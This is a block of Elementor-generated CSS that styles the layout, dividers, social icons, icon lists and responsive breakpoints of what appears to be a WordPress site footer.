.elementor-7368 .elementor-element.elementor-element-544d073{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-7368 .elementor-element.elementor-element-1c86e45{--divider-border-style:solid;--divider-color:var( --e-global-color-6b71d4c );--divider-border-width:1px;}.elementor-7368 .elementor-element.elementor-element-1c86e45 > .elementor-widget-container{margin:0px 0px 60px 0px;}.elementor-7368 .elementor-element.elementor-element-1c86e45 .elementor-divider-separator{width:100%;}.elementor-7368 .elementor-element.elementor-element-1c86e45 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-7368 .elementor-element.elementor-element-a8cb60e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--margin-top:0px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;}.elementor-7368 .elementor-element.elementor-element-2d7e884{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:6px 6px;--row-gap:6px;--column-gap:6px;}.elementor-7368 .elementor-element.elementor-element-189f918{width:var( --container-widget-width, 160px );max-width:160px;--container-widget-width:160px;--container-widget-flex-grow:0;}.elementor-7368 .elementor-element.elementor-element-189f918 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-7368 .elementor-element.elementor-element-5c9673a{width:var( --container-widget-width, 220px );max-width:220px;--container-widget-width:220px;--container-widget-flex-grow:0;}.elementor-7368 .elementor-element.elementor-element-13d3ee3{font-size:18px;font-weight:900;}.elementor-7368 .elementor-element.elementor-element-b7d7cb1{--grid-template-columns:repeat(0, auto);--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-7368 .elementor-element.elementor-element-b7d7cb1 > .elementor-widget-container{margin:18px 0px 0px 0px;}.elementor-7368 .elementor-element.elementor-element-b7d7cb1 .elementor-social-icon i{color:var( --e-global-color-secondary );}.elementor-7368 .elementor-element.elementor-element-b7d7cb1 .elementor-social-icon svg{fill:var( --e-global-color-secondary );}.elementor-7368 .elementor-element.elementor-element-b7d7cb1 .elementor-social-icon{--icon-padding:0em;}.elementor-7368 .elementor-element.elementor-element-b7d7cb1 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-7368 .elementor-element.elementor-element-b7d7cb1 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-7368 .elementor-element.elementor-element-d588daa{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:27px 27px;--row-gap:27px;--column-gap:27px;}.elementor-7368 .elementor-element.elementor-element-109c330 .elementor-heading-title{font-size:20px;font-weight:800;}.elementor-7368 .elementor-element.elementor-element-327a27f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-7368 .elementor-element.elementor-element-327a27f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-7368 .elementor-element.elementor-element-327a27f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-7368 .elementor-element.elementor-element-327a27f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-7368 .elementor-element.elementor-element-327a27f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-7368 .elementor-element.elementor-element-327a27f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7368 .elementor-element.elementor-element-327a27f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7368 .elementor-element.elementor-element-327a27f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7368 .elementor-element.elementor-element-9e1856c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-7368 .elementor-element.elementor-element-60095ae .elementor-heading-title{font-size:20px;font-weight:800;}.elementor-7368 .elementor-element.elementor-element-92f123d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-7368 .elementor-element.elementor-element-92f123d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-7368 .elementor-element.elementor-element-92f123d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-7368 .elementor-element.elementor-element-92f123d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-7368 .elementor-element.elementor-element-92f123d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-7368 .elementor-element.elementor-element-92f123d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7368 .elementor-element.elementor-element-92f123d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7368 .elementor-element.elementor-element-92f123d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7368 .elementor-element.elementor-element-f1eecb7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-7368 .elementor-element.elementor-element-33d642d .elementor-heading-title{font-size:20px;font-weight:800;}.elementor-7368 .elementor-element.elementor-element-5a979e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-7368 .elementor-element.elementor-element-5a979e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-7368 .elementor-element.elementor-element-5a979e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-7368 .elementor-element.elementor-element-5a979e6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-7368 .elementor-element.elementor-element-5a979e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-7368 .elementor-element.elementor-element-5a979e6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7368 .elementor-element.elementor-element-5a979e6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7368 .elementor-element.elementor-element-5a979e6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7368 .elementor-element.elementor-element-a0aeee7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-7368 .elementor-element.elementor-element-ebbd462{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-7368 .elementor-element.elementor-element-a6c3910{--divider-border-style:solid;--divider-color:var( --e-global-color-6b71d4c );--divider-border-width:1px;}.elementor-7368 .elementor-element.elementor-element-a6c3910 > .elementor-widget-container{margin:60px 0px 15px 0px;}.elementor-7368 .elementor-element.elementor-element-a6c3910 .elementor-divider-separator{width:100%;}.elementor-7368 .elementor-element.elementor-element-a6c3910 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-7368 .elementor-element.elementor-element-e185ca3{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--margin-top:0px;--margin-bottom:15px;--margin-left:0px;--margin-right:0px;}.elementor-7368 .elementor-element.elementor-element-7bb8da1{color:var( --e-global-color-be13655 );}@media(min-width:768px){.elementor-7368 .elementor-element.elementor-element-2d7e884{--width:25%;}.elementor-7368 .elementor-element.elementor-element-d588daa{--width:25%;}.elementor-7368 .elementor-element.elementor-element-9e1856c{--width:25%;}.elementor-7368 .elementor-element.elementor-element-f1eecb7{--width:25%;}}@media(max-width:1200px) and (min-width:768px){.elementor-7368 .elementor-element.elementor-element-2d7e884{--width:30%;}.elementor-7368 .elementor-element.elementor-element-9e1856c{--width:20%;}.elementor-7368 .elementor-element.elementor-element-f1eecb7{--width:20%;}}@media(max-width:992px) and (min-width:768px){.elementor-7368 .elementor-element.elementor-element-2d7e884{--width:32%;}.elementor-7368 .elementor-element.elementor-element-d588daa{--width:20%;}.elementor-7368 .elementor-element.elementor-element-9e1856c{--width:18%;}.elementor-7368 .elementor-element.elementor-element-f1eecb7{--width:20%;}}@media(max-width:1200px){.elementor-7368 .elementor-element.elementor-element-a8cb60e{--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-7368 .elementor-element.elementor-element-189f918{--container-widget-width:135px;--container-widget-flex-grow:0;width:var( --container-widget-width, 135px );max-width:135px;}}@media(max-width:767px){.elementor-7368 .elementor-element.elementor-element-a8cb60e{--gap:55px 0px;--row-gap:55px;--column-gap:0px;}.elementor-7368 .elementor-element.elementor-element-5c9673a{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-7368 .elementor-element.elementor-element-d588daa{--gap:15px 15px;--row-gap:15px;--column-gap:15px;}.elementor-7368 .elementor-element.elementor-element-109c330 .elementor-heading-title{font-size:18px;}.elementor-7368 .elementor-element.elementor-element-327a27f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-7368 .elementor-element.elementor-element-327a27f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-7368 .elementor-element.elementor-element-327a27f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-7368 .elementor-element.elementor-element-327a27f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-7368 .elementor-element.elementor-element-327a27f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-7368 .elementor-element.elementor-element-9e1856c{--gap:15px 15px;--row-gap:15px;--column-gap:15px;}.elementor-7368 .elementor-element.elementor-element-60095ae .elementor-heading-title{font-size:18px;}.elementor-7368 .elementor-element.elementor-element-92f123d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-7368 .elementor-element.elementor-element-92f123d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-7368 .elementor-element.elementor-element-92f123d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-7368 .elementor-element.elementor-element-92f123d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-7368 .elementor-element.elementor-element-92f123d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-7368 .elementor-element.elementor-element-f1eecb7{--gap:15px 15px;--row-gap:15px;--column-gap:15px;}.elementor-7368 .elementor-element.elementor-element-33d642d .elementor-heading-title{font-size:18px;}.elementor-7368 .elementor-element.elementor-element-5a979e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-7368 .elementor-element.elementor-element-5a979e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-7368 .elementor-element.elementor-element-5a979e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-7368 .elementor-element.elementor-element-5a979e6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-7368 .elementor-element.elementor-element-5a979e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-7368 .elementor-element.elementor-element-e185ca3{--justify-content:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:60px;--margin-left:0px;--margin-right:0px;}}